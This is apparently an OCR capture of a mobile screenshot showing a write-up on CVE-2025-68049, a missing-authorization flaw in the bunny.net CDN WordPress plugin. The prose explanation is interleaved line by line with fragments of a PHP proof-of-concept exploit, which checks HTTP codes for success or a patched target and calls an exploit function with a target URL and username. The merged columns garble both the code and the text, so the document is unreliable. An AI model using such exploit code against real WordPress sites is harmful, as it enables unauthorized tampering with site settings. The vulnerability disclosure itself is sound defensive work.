
The vulnerability arises from a
if
(
$http_code
===
200
)
{
lack of capability checks in the
echo
"[+] Exploit succeeded: received
}
elseif
(
$http_code
===
401
)
{
plugin’s administrative routing
echo
"[-] Target appears patched (rec
component. Authenticated users
}
else
{
can trigger administrative
echo
"[*] Received HTTP code: 
$http_c
}
functions without proper
}
authorization, enabling them to
manipulate CDN settings.
exploit_cve_2025_68049
(
$target_url
,
$username
Who is affected by this
vulnerability?
Identifying vulnerable users
Any WordPress site using the
bunny.net CDN Plugin version 2.3.6
or earlier is at risk. Specifically,
authenticated users with